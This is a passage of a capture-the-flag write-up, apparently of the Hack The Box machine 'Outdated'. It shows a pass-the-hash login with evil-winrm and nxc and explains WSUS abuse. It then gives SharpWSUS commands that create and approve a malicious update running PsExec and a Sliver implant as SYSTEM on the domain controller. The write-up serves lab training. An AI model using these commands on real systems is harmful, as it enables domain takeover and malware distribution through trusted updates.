
Using evil-winrm to login in the machine
1
evil-winrm -i 10.129.229.239 -u sflowers -H 1FCDB1F6015DCB318CC77BB2BDA14DB5

Sliver Session [Optional]

We can see this user have READ,WRITE on UpdateServicesPackages share
1
nxc smb 10.129.229.239 -u 'sflowers' -H '1FCDB1F6015DCB318CC77BB2BDA14DB5' --shares -k
💀 Priv Esc
WSUS Explotation

WSUS (Windows Server Update Services) is used to centrally manage and deploy Windows updates across an organization. If attackers gain administrative rights over WSUS, they can abuse it to push malicious updates to connected endpoints. Instead of delivering trusted patches, WSUS can be tricked into distributing backdoored executables or payloads, giving attackers code execution on multiple systems at once. Since updates are normally trusted, this attack is stealthy and highly impactful.

if we run winpeas
Shows that the user has AllAccess permissions on WSUS log files, confirming WSUS administrator rights — a prerequisite for exploitation.
1
2
3
==> C:\Program Files\Update Services\LogFiles\Change.log (WSUS Administrators [Allow: AllAccess])
==> C:\Program Files\Update Services\LogFiles\SoftwareDistribution.log (WSUS Administrators [Allow: AllAccess])
You need to complie this Binary by your self
https://github.com/nettitude/SharpWSUS.git
Enumerates and inspects WSUS configuration using SharpWSUS, verifying if the service can be abused for malicious update injection.
1
.\SharpWSUS.exe inspect

Example Commands
Create an update (NOTE: The payload has to be a windows signed binary):
1
SharpWSUS.exe create /payload:[File location] /args:[Args for payload] </title:[Update title] /date:[YYYY-MM-DD] /kb:[KB on update] /rating:[Rating of update] /msrc:[MSRC] /description:[description] /url:[url]>
Example
1
SharpWSUS.exe create /payload:"C:\Users\Test\Documents\psexec.exe" /args:"-accepteula -s -d cmd.exe /c ""whoami > C:\test.txt""" /title:"Great Update" /date:2021-10-03 /kb:500123 /rating:Important /description:"Really important update" /url:"https://google.com"

i already added my shell.exe in C:\Tools\shell.exe to get a sliver session
and for Psexec.exe there was already in the Desktop folder of sflower
1
C:\Users\sflowers\Desktop> .\SharpWSUS.exe create /payload:"C:\Users\sflowers\Desktop\PsExec64.exe" /args:"-accepteula -s -d cmd.exe /c ""C:\Tools\shell.exe""" /title:"Great Update" /rating:Important /description:"Really important update"

Approves a malicious update for the target DC under the group “Great Update”
1
.\SharpWSUS.exe approve /updateid:089b7bcb-17ec-4975-859b-fdbb0683a57d /computername:dc.outdated.htb /groupname:"Great Update"
Checks whether the approved malicious update was successfully applied on the target DC

1
.\SharpWSUS.exe check /updateid:089b7bcb-17ec-4975-859b-fdbb0683a57d /computername:dc.outdated.htb
